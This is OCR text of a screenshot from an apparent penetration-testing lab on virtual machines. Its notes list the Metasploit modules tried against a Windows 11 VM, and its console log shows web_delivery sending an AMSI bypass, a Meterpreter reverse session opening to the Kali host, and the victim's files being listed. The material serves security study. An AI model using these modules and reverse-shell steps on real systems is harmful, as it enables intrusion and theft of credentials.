 kali-linux-2024.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
cyber500 VM 1
Metasploitable2-Linux
kali-linux-2024.4-vmwa
Windows 11 x64
Windows 11 x64 (2)
Ubuntu 64-bit
Home
kali-linux-2024.4-vmware...
Windows 11 x64 (2)
1 2 3 4
12:01
root@kali: ~
File Actions Edit View Help
requirement). Vista doe
--ostype=0|1|2
OS type: 0 - 32-bit, 1 -
decide. Determines whic
64-bit) of service will
Help options:
-?, --help
Show this help message
--usage
Display brief usage mes
Common Samba options:
-d, --debuglevel=DEBUGLEVEL
Set debug level
--debug-stdout
Send debug output to st
File Edit Insert Format Tools Tree Search View Bookmarks Help
initial scans
Items found
Windows side atter
Modifications
Attacks attempted
Scan Findings
Meterpreter Shell
HashDump
Scan Find...
Modificat...
Windows...
initial scans / Attack
use auxiliary/admin/smb/psexec_ntdsgrab
exploit(multi/script/web_delivery)
scanner/http/http_version
scanner/dcerpc/endpoint_mapper (see scan findings)
windows/smb/psexec (access denied)
exploit/windows/smb/ms17_010_eternalblue (target not vulnera
scanner/smb/smb_login(access denied)
admin/smb/psexec_ntdsgrab(access denied)
multi/script/web_delivery (No shells created until after window
protection disabled)
Node Type: Rich Text - Date Created: 2025/04/09 - 17:08 - Date Modified: 2025/04
Try "help" to get a list of possible commands.
smb: \> SMBecho failed (NT_STATUS_CONNECTION_RESET). The connection is
(root@kali)-[~]
# ls
apache-lab cowroot dirty.c hashes.txt impacket test.txt
(root@kali)-[~]
#
root@kali: ~/impacket
File Actions Edit View Help
msf6 exploit(multi/script/web_delivery) > [*] 192.168.139.128 web_delivery - Delivering AMSI Bypass (1385 bytes)
[*] 192.168.139.128 web_delivery - Delivering Payload (3669 bytes)
[*] Sending stage (203846 bytes) to 192.168.139.128
[*] Meterpreter session 2 opened (192.168.139.134:5454 → 192.168.139.128:50164) at 2025-04-09 17:41:42 -0500
sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : DESKTOP-DEH4ROL
OS : Windows 11 (10.0 Build 26100).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: O365\oi6756le
meterpreter > ls
Listing: C:\Users\oi6756le
Mode Size Type Last modified Name
040777/rwxrwxrwx 0 dir 2025-02-27 12:07:38 -0600 AppData
040777/rwxrwxrwx 0 dir 2025-02-27 12:07:38 -0600 Application Data
040555/r-xr-xr-x 0 dir 2025-02-27 12:08:50 -0600 Contacts
040777/rwxrwxrwx 0 dir 2025-02-27 12:07:38 -0600 Cookies
040555/r-xr-xr-x 4096 dir 2025-04-09 01:54:01 -0500 Desktop
040555/r-xr-xr-x 4096 dir 2025-02-27 12:08:51 -0600 Documents
040555/r-xr-xr-x 4096 dir 2025-04-09 02:13:38 -0500 Downloads
040555/r-xr-xr-x 0 dir 2025-02-27 12:08:50 -0600 Favorites
040555/r-xr-xr-x 0 dir 2025-02-27 12:08:52 -0600 Links
040777/rwxrwxrwx 0 dir 2025-02-27 12:07:38 -0600 Local Settings
040555/r-xr-xr-x 0 dir 2025-04-09 01:51:26 -0500 Music
040777/rwxrwxrwx 0 dir 2025-02-27 12:07:38 -0600 My Documents
100666/rw-rw-rw- 2359296 fil 2025-04-09 16:31:55 -0500 NTUSER.DAT
100666/rw-rw-rw- 65536 fil 2025-02-27 12:08:43 -0600 NTUSER.DAT{73a369fc-f544-11ef-95e3-000c2984205e}.TM.blf
100666/rw-rw-rw- 524288 fil 2025-02-27 12:07:38 -0600 NTUSER.DAT{73a369fc-f544-11ef-95e3-000c2984205e}.TMContainer00000000000000000001.regtra
ns-ms
100666/rw-rw-rw- 524288 fil 2025-02-27 12:07:38 -0600 NTUSER.DAT{73a369fc-f544-11ef-95e3-000c2984205e}.TMContainer00000000000000000002.regtra
ns-ms
040777/rwxrwxrwx 0 dir 2025-02-27 12:07:38 -0600 NetHood
040555/r-xr-xr-x 0 dir 2025-02-27 12:10:42 -0600 OneDrive
040555/r-xr-xr-x 0 dir 2025-02-27 12:08:50 -0600 Pictures
040777/rwxrwxrwx 0 dir 2025-02-27 12:07:38 -0600 PrintHood
040777/rwxrwxrwx 0 dir 2025-02-27 12:07:38 -0600 Recent
040555/r-xr-xr-x 0 dir 2025-02-27 12:08:51 -0600 Saved Games
040555/r-xr-xr-x 4096 dir 2025-02-27 12:21:48 -0600 Searches
040777/rwxrwxrwx 0 dir 2025-02-27 12:07:38 -0600 SendTo
040777/rwxrwxrwx 0 dir 2025-02-27 12:07:38 -0600 Start Menu
040777/rwxrwxrwx 0 dir 2025-02-27 12:07:38 -0600 Templates
040555/r-xr-xr-x 0 dir 2025-03-15 21:05:06 -0500 Videos
100666/rw-rw-rw- 644096 fil 2025-02-27 12:07:38 -0600 ntuser.dat.LOG1
100666/rw-rw-rw- 98304 fil 2025-02-27 12:07:38 -0600 ntuser.dat.LOG2
100666/rw-rw-rw- 20 fil 2025-02-27 12:07:38 -0600 ntuser.ini
meterpreter > cd C:\\Users\\Victim\Destop
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > cd C:\\Users\\Victim\\Destop
[-] stdapi_fs_chdir: Operation failed: The system cannot find the path specified.